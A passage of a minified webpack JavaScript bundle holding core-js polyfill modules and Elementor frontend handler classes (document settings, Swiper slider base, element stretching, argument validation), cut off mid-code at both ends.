0!==i&&n(i.call(t)),e}}},3154:(t,e,r)=>{"use strict";var n=r(3502),o=r(7923),i=r(2280),s={};r(2441)(s,r(7861)("iterator"),(function(){return this})),t.exports=function(t,e,r){t.prototype=n(s,{next:o(1,r)}),i(t,e+" Iterator")}},6982:(t,e,r)=>{"use strict";var n=r(5401),o=r(2570),i=r(6931),s=r(2441),u=r(8727),a=r(3154),c=r(2280),l=r(4276),f=r(7861)("iterator"),p=!([].keys&&"next"in[].keys()),v="keys",h="values",returnThis=function(){return this};t.exports=function(t,e,r,d,g,y,m){a(r,e,d);var x,S,_,getMethod=function(t){if(!p&&t in E)return E[t];switch(t){case v:return function keys(){return new r(this,t)};case h:return function values(){return new r(this,t)}}return function entries(){return new r(this,t)}},b=e+" Iterator",w=g==h,O=!1,E=t.prototype,I=E[f]||E["@@iterator"]||g&&E[g],P=I||getMethod(g),j=g?w?getMethod("entries"):P:void 0,T="Array"==e&&E.entries||I;if(T&&(_=l(T.call(new t)))!==Object.prototype&&_.next&&(c(_,b,!0),n||"function"==typeof _[f]||s(_,f,returnThis)),w&&I&&I.name!==h&&(O=!0,P=function values(){return I.call(this)}),n&&!m||!p&&!O&&E[f]||s(E,f,P),u[e]=P,u[b]=returnThis,g)if(x={values:w?P:getMethod(h),keys:y?P:getMethod(v),entries:j},m)for(S in x)S in E||i(E,S,x[S]);else o(o.P+o.F*(p||O),e,x);return x}},3907:t=>{t.exports=function(t,e){return{value:e,done:!!t}}},8727:t=>{t.exports={}},5401:t=>{t.exports=!0},9378:(t,e,r)=>{var n=r(1953)("meta"),o=r(9110),i=r(3209),s=r(109).f,u=0,a=Object.isExtensible||function(){return!0},c=!r(1785)((function(){return a(Object.preventExtensions({}))})),setMeta=function(t){s(t,n,{value:{i:"O"+ ++u,w:{}}})},l=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,n)){if(!a(t))return"F";if(!e)return"E";setMeta(t)}return t[n].i},getWeak:function(t,e){if(!i(t,n)){if(!a(t))return!0;if(!e)return!1;setMeta(t)}return t[n].w},onFreeze:function(t){return c&&l.NEED&&a(t)&&!i(t,n)&&setMeta(t),t}}},3502:(t,e,r)=>{var n=r(3451),o=r(5548),i=r(3945),s=r(1283)("IE_PROTO"),Empty=function(){},createDict=function(){var t,e=r(2264)("iframe"),n=i.length;for(e.style.display="none",r(7955).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),createDict=t.F;n--;)delete createDict.prototype[i[n]];return createDict()};t.exports=Object.create||function create(t,e){var r;return null!==t?(Empty.prototype=n(t),r=new Empty,Empty.prototype=null,r[s]=t):r=createDict(),void 0===e?r:o(r,e)}},109:(t,e,r)=>{var n=r(3451),o=r(476),i=r(5749),s=Object.defineProperty;e.f=r(3752)?Object.defineProperty:function defineProperty(t,e,r){if(n(t),e=i(e,!0),n(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},5548:(t,e,r)=>{var n=r(109),o=r(3451),i=r(1014);t.exports=r(3752)?Object.defineProperties:function defineProperties(t,e){o(t);for(var r,s=i(e),u=s.length,a=0;u>a;)n.f(t,r=s[a++],e[r]);return t}},3282:(t,e,r)=>{var n=r(3866),o=r(7923),i=r(394),s=r(5749),u=r(3209),a=r(476),c=Object.getOwnPropertyDescriptor;e.f=r(3752)?c:function getOwnPropertyDescriptor(t,e){if(t=i(t),e=s(e,!0),a)try{return c(t,e)}catch(t){}if(u(t,e))return o(!n.f.call(t,e),t[e])}},2160:(t,e,r)=>{var n=r(394),o=r(3765).f,i={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function getOwnPropertyNames(t){return s&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return s.slice()}}(t):o(n(t))}},3765:(t,e,r)=>{var n=r(4167),o=r(3945).concat("length","prototype");e.f=Object.getOwnPropertyNames||function getOwnPropertyNames(t){return n(t,o)}},4529:(t,e)=>{e.f=Object.getOwnPropertySymbols},4276:(t,e,r)=>{var n=r(3209),o=r(5374),i=r(1283)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),n(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},4167:(t,e,r)=>{var n=r(3209),o=r(394),i=r(8381)(!1),s=r(1283)("IE_PROTO");t.exports=function(t,e){var r,u=o(t),a=0,c=[];for(r in u)r!=s&&n(u,r)&&c.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(c,r)||c.push(r));return c}},1014:(t,e,r)=>{var n=r(4167),o=r(3945);t.exports=Object.keys||function keys(t){return n(t,o)}},3866:(t,e)=>{e.f={}.propertyIsEnumerable},8683:(t,e,r)=>{var n=r(2570),o=r(7252),i=r(1785);t.exports=function(t,e){var r=(o.Object||{})[t]||Object[t],s={};s[t]=e(r),n(n.S+n.F*i((function(){r(1)})),"Object",s)}},2395:(t,e,r)=>{var n=r(3227).parseFloat,o=r(9379).trim;t.exports=1/n(r(107)+"-0")!=-1/0?function parseFloat(t){var e=o(String(t),3),r=n(e);return 0===r&&"-"==e.charAt(0)?-0:r}:n},5111:(t,e,r)=>{var n=r(3227).parseInt,o=r(9379).trim,i=r(107),s=/^[-+]?0[xX]/;t.exports=8!==n(i+"08")||22!==n(i+"0x16")?function parseInt(t,e){var r=o(String(t),3);return n(r,e>>>0||(s.test(r)?16:10))}:n},7923:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},3991:(t,e,r)=>{var n=r(2441);t.exports=function(t,e,r){for(var o in e)r&&t[o]?t[o]=e[o]:n(t,o,e[o]);return t}},6931:(t,e,r)=>{t.exports=r(2441)},502:(t,e,r)=>{"use strict";var n=r(2570),o=r(7370),i=r(9365),s=r(2966);t.exports=function(t){n(n.S,t,{from:function from(t){var e,r,n,u,a=arguments[1];return o(this),(e=void 0!==a)&&o(a),null==t?new this:(r=[],e?(n=0,u=i(a,arguments[2],2),s(t,!1,(function(t){r.push(u(t,n++))}))):s(t,!1,r.push,r),new this(r))}})}},1559:(t,e,r)=>{"use strict";var n=r(2570);t.exports=function(t){n(n.S,t,{of:function of(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},4331:(t,e,r)=>{var n=r(9110),o=r(3451),check=function(t,e){if(o(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=r(9365)(Function.call,r(3282).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function setPrototypeOf(t,r){return check(t,r),e?t.__proto__=r:n(t,r),t}}({},!1):void 0),check}},4472:(t,e,r)=>{"use strict";var n=r(3227),o=r(7252),i=r(109),s=r(3752),u=r(7861)("species");t.exports=function(t){var e="function"==typeof o[t]?o[t]:n[t];s&&e&&!e[u]&&i.f(e,u,{configurable:!0,get:function(){return this}})}},2280:(t,e,r)=>{var n=r(109).f,o=r(3209),i=r(7861)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},1283:(t,e,r)=>{var n=r(1279)("keys"),o=r(1953);t.exports=function(t){return n[t]||(n[t]=o(t))}},1279:(t,e,r)=>{var n=r(7252),o=r(3227),i="__core-js_shared__",s=o[i]||(o[i]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:r(5401)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},4581:(t,e,r)=>{var n=r(7907),o=r(6776);t.exports=function(t){return function(e,r){var i,s,u=String(o(e)),a=n(r),c=u.length;return a<0||a>=c?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===c||(s=u.charCodeAt(a+1))<56320||s>57343?t?u.charAt(a):i:t?u.slice(a,a+2):s-56320+(i-55296<<10)+65536}}},9379:(t,e,r)=>{var n=r(2570),o=r(6776),i=r(1785),s=r(107),u="["+s+"]",a=RegExp("^"+u+u+"*"),c=RegExp(u+u+"*$"),exporter=function(t,e,r){var o={},u=i((function(){return!!s[t]()||"​"!="​"[t]()})),a=o[t]=u?e(l):s[t];r&&(o[r]=a),n(n.P+n.F*u,"String",o)},l=exporter.trim=function(t,e){return t=String(o(t)),1&e&&(t=t.replace(a,"")),2&e&&(t=t.replace(c,"")),t};t.exports=exporter},107:t=>{t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},7568:(t,e,r)=>{var n=r(7907),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=n(t))<0?o(t+e,0):i(t,e)}},7907:t=>{var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},394:(t,e,r)=>{var n=r(4409),o=r(6776);t.exports=function(t){return n(o(t))}},3981:(t,e,r)=>{var n=r(7907),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},5374:(t,e,r)=>{var n=r(6776);t.exports=function(t){return Object(n(t))}},5749:(t,e,r)=>{var n=r(9110);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},1953:t=>{var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},714:(t,e,r)=>{var n=r(9110);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},58:(t,e,r)=>{var n=r(3227),o=r(7252),i=r(5401),s=r(451),u=r(109).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:s.f(t)})}},451:(t,e,r)=>{e.f=r(7861)},7861:(t,e,r)=>{var n=r(1279)("wks"),o=r(1953),i=r(3227).Symbol,s="function"==typeof i;(t.exports=function(t){return n[t]||(n[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=n},5937:(t,e,r)=>{var n=r(8252),o=r(7861)("iterator"),i=r(8727);t.exports=r(7252).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[n(t)]}},8588:(t,e,r)=>{var n=r(2570);n(n.S,"Array",{isArray:r(5311)})},4587:(t,e,r)=>{"use strict";var n=r(5855),o=r(3907),i=r(8727),s=r(394);t.exports=r(6982)(Array,"Array",(function(t,e){this._t=s(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])}),"values"),i.Arguments=i.Array,n("keys"),n("values"),n("entries")},565:(t,e,r)=>{"use strict";var n=r(9110),o=r(4276),i=r(7861)("hasInstance"),s=Function.prototype;i in s||r(109).f(s,i,{value:function(t){if("function"!=typeof this||!n(t))return!1;if(!n(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},2844:(t,e,r)=>{"use strict";var n=r(2765),o=r(714),i="Map";t.exports=r(3213)(i,(function(t){return function Map(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function get(t){var e=n.getEntry(o(this,i),t);return e&&e.v},set:function set(t,e){return n.def(o(this,i),0===t?0:t,e)}},n,!0)},4713:(t,e,r)=>{var n=r(2570);n(n.S,"Object",{create:r(3502)})},2328:(t,e,r)=>{var n=r(2570);n(n.S+n.F*!r(3752),"Object",{defineProperty:r(109).f})},8869:(t,e,r)=>{var n=r(394),o=r(3282).f;r(8683)("getOwnPropertyDescriptor",(function(){return function getOwnPropertyDescriptor(t,e){return o(n(t),e)}}))},318:(t,e,r)=>{var n=r(5374),o=r(4276);r(8683)("getPrototypeOf",(function(){return function getPrototypeOf(t){return o(n(t))}}))},3219:(t,e,r)=>{var n=r(5374),o=r(1014);r(8683)("keys",(function(){return function keys(t){return o(n(t))}}))},929:(t,e,r)=>{var n=r(2570);n(n.S,"Object",{setPrototypeOf:r(4331).set})},8970:()=>{},2467:(t,e,r)=>{var n=r(2570),o=r(2395);n(n.G+n.F*(parseFloat!=o),{parseFloat:o})},5142:(t,e,r)=>{var n=r(2570),o=r(5111);n(n.G+n.F*(parseInt!=o),{parseInt:o})},7795:(t,e,r)=>{var n=r(2570),o=r(3502),i=r(7370),s=r(3451),u=r(9110),a=r(1785),c=r(7569),l=(r(3227).Reflect||{}).construct,f=a((function(){function F(){}return!(l((function(){}),[],F)instanceof F)})),p=!a((function(){l((function(){}))}));n(n.S+n.F*(f||p),"Reflect",{construct:function construct(t,e){i(t),s(e);var r=arguments.length<3?t:i(arguments[2]);if(p&&!f)return l(t,e,r);if(t==r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(c.apply(t,n))}var a=r.prototype,v=o(u(a)?a:Object.prototype),h=Function.apply.call(t,v,e);return u(h)?h:v}})},7969:(t,e,r)=>{var n=r(3282),o=r(4276),i=r(3209),s=r(2570),u=r(9110),a=r(3451);s(s.S,"Reflect",{get:function get(t,e){var r,s,c=arguments.length<3?t:arguments[2];return a(t)===c?t[e]:(r=n.f(t,e))?i(r,"value")?r.value:void 0!==r.get?r.get.call(c):void 0:u(s=o(t))?get(s,e,c):void 0}})},617:(t,e,r)=>{"use strict";var n=r(4581)(!0);r(6982)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,r=this._i;return r>=e.length?{value:void 0,done:!0}:(t=n(e,r),this._i+=t.length,{value:t,done:!1})}))},5638:(t,e,r)=>{"use strict";var n=r(3227),o=r(3209),i=r(3752),s=r(2570),u=r(6931),a=r(9378).KEY,c=r(1785),l=r(1279),f=r(2280),p=r(1953),v=r(7861),h=r(451),d=r(58),g=r(1023),y=r(5311),m=r(3451),x=r(9110),S=r(5374),_=r(394),b=r(5749),w=r(7923),O=r(3502),E=r(2160),I=r(3282),P=r(4529),j=r(109),T=r(1014),M=I.f,k=j.f,A=E.f,C=n.Symbol,L=n.JSON,D=L&&L.stringify,N=v("_hidden"),R=v("toPrimitive"),$={}.propertyIsEnumerable,B=l("symbol-registry"),H=l("symbols"),W=l("op-symbols"),q=Object.prototype,V="function"==typeof C&&!!P.f,G=n.QObject,Q=!G||!G.prototype||!G.prototype.findChild,U=i&&c((function(){return 7!=O(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=M(q,e);n&&delete q[e],k(t,e,r),n&&t!==q&&k(q,e,n)}:k,wrap=function(t){var e=H[t]=O(C.prototype);return e._k=t,e},z=V&&"symbol"==typeof C.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof C},J=function defineProperty(t,e,r){return t===q&&J(W,e,r),m(t),e=b(e,!0),m(r),o(H,e)?(r.enumerable?(o(t,N)&&t[N][e]&&(t[N][e]=!1),r=O(r,{enumerable:w(0,!1)})):(o(t,N)||k(t,N,w(1,{})),t[N][e]=!0),U(t,e,r)):k(t,e,r)},K=function defineProperties(t,e){m(t);for(var r,n=g(e=_(e)),o=0,i=n.length;i>o;)J(t,r=n[o++],e[r]);return t},Y=function propertyIsEnumerable(t){var e=$.call(this,t=b(t,!0));return!(this===q&&o(H,t)&&!o(W,t))&&(!(e||!o(this,t)||!o(H,t)||o(this,N)&&this[N][t])||e)},X=function getOwnPropertyDescriptor(t,e){if(t=_(t),e=b(e,!0),t!==q||!o(H,e)||o(W,e)){var r=M(t,e);return!r||!o(H,e)||o(t,N)&&t[N][e]||(r.enumerable=!0),r}},Z=function getOwnPropertyNames(t){for(var e,r=A(_(t)),n=[],i=0;r.length>i;)o(H,e=r[i++])||e==N||e==a||n.push(e);return n},tt=function getOwnPropertySymbols(t){for(var e,r=t===q,n=A(r?W:_(t)),i=[],s=0;n.length>s;)!o(H,e=n[s++])||r&&!o(q,e)||i.push(H[e]);return i};V||(u((C=function Symbol(){if(this instanceof C)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),$set=function(e){this===q&&$set.call(W,e),o(this,N)&&o(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,e))};return i&&Q&&U(q,t,{configurable:!0,set:$set}),wrap(t)}).prototype,"toString",(function toString(){return this._k})),I.f=X,j.f=J,r(3765).f=E.f=Z,r(3866).f=Y,P.f=tt,i&&!r(5401)&&u(q,"propertyIsEnumerable",Y,!0),h.f=function(t){return wrap(v(t))}),s(s.G+s.W+s.F*!V,{Symbol:C});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;et.length>rt;)v(et[rt++]);for(var nt=T(v.store),ot=0;nt.length>ot;)d(nt[ot++]);s(s.S+s.F*!V,"Symbol",{for:function(t){return o(B,t+="")?B[t]:B[t]=C(t)},keyFor:function keyFor(t){if(!z(t))throw TypeError(t+" is not a symbol!");for(var e in B)if(B[e]===t)return e},useSetter:function(){Q=!0},useSimple:function(){Q=!1}}),s(s.S+s.F*!V,"Object",{create:function create(t,e){return void 0===e?O(t):K(O(t),e)},defineProperty:J,defineProperties:K,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=c((function(){P.f(1)}));s(s.S+s.F*it,"Object",{getOwnPropertySymbols:function getOwnPropertySymbols(t){return P.f(S(t))}}),L&&s(s.S+s.F*(!V||c((function(){var t=C();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))}))),"JSON",{stringify:function stringify(t){for(var e,r,n=[t],o=1;arguments.length>o;)n.push(arguments[o++]);if(r=e=n[1],(x(e)||void 0!==t)&&!z(t))return y(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!z(e))return e}),n[1]=e,D.apply(L,n)}}),C.prototype[R]||r(2441)(C.prototype,R,C.prototype.valueOf),f(C,"Symbol"),f(Math,"Math",!0),f(n.JSON,"JSON",!0)},4462:(t,e,r)=>{r(502)("Map")},4926:(t,e,r)=>{r(1559)("Map")},9941:(t,e,r)=>{var n=r(2570);n(n.P+n.R,"Map",{toJSON:r(4255)("Map")})},51:(t,e,r)=>{r(58)("asyncIterator")},80:(t,e,r)=>{r(58)("observable")},414:(t,e,r)=>{r(4587);for(var n=r(3227),o=r(2441),i=r(8727),s=r(7861)("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),a=0;a<u.length;a++){var c=u[a],l=n[c],f=l&&l.prototype;f&&!f[s]&&o(f,s,c),i[c]=i.Array}},8135:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=void 0,r(1954);var o=n(r(1959)),i=n(r(9041)),s=n(r(6700)),u=n(r(4263)),a=n(r(7371)),c=n(r(8537)),l=function(t){(0,a.default)(_default,t);var e=(0,c.default)(_default);function _default(){return(0,o.default)(this,_default),e.apply(this,arguments)}return(0,i.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var t=this.getSettings("selectors");return{$elements:this.$element.find(t.elements).not(this.$element.find(t.nestedDocumentElements))}}},{key:"getDocumentSettings",value:function getDocumentSettings(t){var e;if(this.isEdit){e={};var r=elementor.settings.page.model;jQuery.each(r.getActiveControls(),(function(t){e[t]=r.attributes[t]}))}else e=this.$element.data("elementor-settings")||{};return this.getItems(e,t)}},{key:"runElementsHandlers",value:function runElementsHandlers(){this.elements.$elements.each((function(t,e){return elementorFrontend.elementsHandler.runReadyTrigger(e)}))}},{key:"onInit",value:function onInit(){var t=this;this.$element=this.getSettings("$element"),(0,s.default)((0,u.default)(_default.prototype),"onInit",this).call(this),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(function(){elementor.settings.page.model.on("change",t.onSettingsChange.bind(t))})):this.runElementsHandlers()}},{key:"onSettingsChange",value:function onSettingsChange(){}}]),_default}(elementorModules.ViewModule);e.default=l},2821:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=void 0;var o=n(r(1959)),i=n(r(9041)),s=n(r(7371)),u=n(r(8537)),a=function(t){(0,s.default)(SwiperHandlerBase,t);var e=(0,u.default)(SwiperHandlerBase);function SwiperHandlerBase(){return(0,o.default)(this,SwiperHandlerBase),e.apply(this,arguments)}return(0,i.default)(SwiperHandlerBase,[{key:"getInitialSlide",value:function getInitialSlide(){var t=this.getEditSettings();return t.activeItemIndex?t.activeItemIndex-1:0}},{key:"getSlidesCount",value:function getSlidesCount(){return this.elements.$slides.length}},{key:"togglePauseOnHover",value:function togglePauseOnHover(t){var e=this;t?this.elements.$swiperContainer.on({mouseenter:function mouseenter(){e.swiper.autoplay.stop()},mouseleave:function mouseleave(){e.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}},{key:"handleKenBurns",value:function handleKenBurns(){var t=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(t.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+t.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+t.classes.slideBackground),this.$activeImageBg.addClass(t.classes.kenBurnsActive)}}]),SwiperHandlerBase}(n(r(3090)).default);e.default=a},3090:(t,e,r)=>{"use strict";var n=r(7971);r(3085),r(2897),r(6139),r(9236);var o=n(r(3452));r(1954),t.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function __construct(t){this.isActive(t)&&(this.$element=t.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function isActive(){return!0},findElement:function findElement(t){var e=this.$element;return e.find(t).filter((function(){return jQuery(this).closest(".elementor-element").is(e)}))},getUniqueHandlerID:function getUniqueHandlerID(t,e){return t||(t=this.getModelCID()),e||(e=this.$element),t+e.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function initEditorListeners(){var t=this;if(t.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function callback(e){e.cid===t.getModelCID()&&t.onDestroy()}}],t.onElementChange){var e=t.getWidgetType()||t.getElementType(),r="change";"global"!==e&&(r+=":"+e),t.editorListeners.push({event:r,to:elementor.channels.editor,callback:function callback(e,r){t.getUniqueHandlerID(r.model.cid,r.$el)===t.getUniqueHandlerID()&&t.onElementChange(e.model.get("name"),e,r)}})}t.onEditSettingsChange&&t.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function callback(e,r){r.model.cid===t.getModelCID()&&t.onEditSettingsChange((0,o.default)(e.changed)[0])}}),["page"].forEach((function(e){var r="on"+e[0].toUpperCase()+e.slice(1)+"SettingsChange";t[r]&&t.editorListeners.push({event:"change",to:elementor.settings[e].model,callback:function callback(e){t[r](e.changed)}})}))},getEditorListeners:function getEditorListeners(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function addEditorListeners(){var t=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(e){elementorFrontend.addListenerOnce(t,e.event,e.callback,e.to)}))},removeEditorListeners:function removeEditorListeners(){var t=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(e){elementorFrontend.removeListeners(t,e.event,null,e.to)}))},getElementType:function getElementType(){return this.$element.data("element_type")},getWidgetType:function getWidgetType(){var t=this.$element.data("widget_type");if(t)return t.split(".")[0]},getID:function getID(){return this.$element.data("id")},getModelCID:function getModelCID(){return this.$element.data("model-cid")},getElementSettings:function getElementSettings(t){var e={},r=this.getModelCID();if(this.isEdit&&r){var n=elementorFrontend.config.elements.data[r],o=n.attributes,i=o.widgetType||o.elType;o.isInner&&(i="inner-"+i);var s=elementorFrontend.config.elements.keys[i];s||(s=elementorFrontend.config.elements.keys[i]=[],jQuery.each(n.controls,(function(t,e){e.frontend_available&&s.push(t)}))),jQuery.each(n.getActiveControls(),(function(t){if(-1!==s.indexOf(t)){var r=o[t];r.toJSON&&(r=r.toJSON()),e[t]=r}}))}else e=this.$element.data("settings")||{};return this.getItems(e,t)},getEditSettings:function getEditSettings(t){var e={};return this.isEdit&&(e=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(e,t)},getCurrentDeviceSetting:function getCurrentDeviceSetting(t){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),t)},onInit:function onInit(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function onDestroy(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(t,e,r)=>{"use strict";var n=r(7971),o=n(r(5955)),i=n(r(8135)),s=n(r(5658)),u=n(r(3090)),a=n(r(2821));o.default.frontend={Document:i.default,tools:{StretchElement:s.default},handlers:{Base:u.default,SwiperBase:a.default}}},5658:t=>{"use strict";t.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function getDefaultElements(){return{$element:jQuery(this.getSettings("element"))}},stretch:function stretch(){var t,e=this.getSettings("selectors.container");try{t=jQuery(e)}catch(t){}t&&t.length||(t=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var r=this.elements.$element,n=t.innerWidth(),o=r.offset().left,i="fixed"===r.css("position"),s=i?0:o;if(window!==t[0]){var u=t.offset().left;i&&(s=u),o>u&&(s=o-u)}i||(elementorFrontend.config.is_rtl&&(s=n-(r.outerWidth()+s)),s=-s);var a={};a.width=n+"px",a[this.getSettings("direction")]=s+"px",r.css(a)},reset:function reset(){var t={width:""};t[this.getSettings("direction")]="",this.elements.$element.css(t)}})},2618:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=void 0;var o=n(r(4596)),i=n(r(1959)),s=n(r(9041)),u=n(r(7371)),a=n(r(8537)),c=function(t){(0,u.default)(ArgsObject,t);var e=(0,a.default)(ArgsObject);function ArgsObject(t){var r;return(0,i.default)(this,ArgsObject),(r=e.call(this)).args=t,r}return(0,s.default)(ArgsObject,null,[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),(0,s.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!e.hasOwnProperty(t))throw Error("".concat(t," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(t,r),(0,o.default)(r[t])!==e)throw Error("".concat(t," invalid type: ").concat(e,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(t,r),!(r[t]instanceof e))throw Error("".concat(t," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(t,r),r[t].constructor!==e)throw Error("".concat(t," invalid constructor type."))}}]),ArgsObject}(n(r(7597)).default);e.default=c},869:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=e.ForceMethodImplementation=void 0,r(8081),r(3777),r(5942),r(9236);var o=n(r(1959)),i=n(r(8852)),s=n(r(7371)),u=n(r(8537)),a=function(t){(0,s.default)(ForceMethodImplementation,t);var e=(0,u.default)(ForceMethodImplementation);function ForceMethodImplementation(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,o.default)(this,ForceMethodImplementation),t=e.call(this,"".concat(r.isStatic?"static ":"").concat(r.fullName,"() should be implemented, please provide '").concat(r.functionName||r.fullName,"' functionality.")),Error.captureStackTrace((0,i.default)(t),ForceMethodImplementation),t}return ForceMethodImplementation}((0,n(r(3629)).default)(Error));e.ForceMethodImplementation=a;e.default=function _default(){var t=Error().stack.split("\n")[2].trim(),e=t.startsWith("at new")?"constructor":t.split(" ")[1],r={};if(r.functionName=e,r.fullName=e,r.functionName.includes(".")){var n=r.functionName.split(".");r.className=n[0],r.functionName=n[1]}else r.isStatic=!0;throw new a(r)}},7597:(t,e,r)=>{"use strict";var n=r(7971);r(7394)(e,"__esModule",{value:!0}),e.default=void 0,r(9745);var o=n(r(9396)),i=n(r(9363)),s=n(r(1959)),u=n(r(9041)),a=n(r(6700)),c=n(r(4263)),l=function(){function 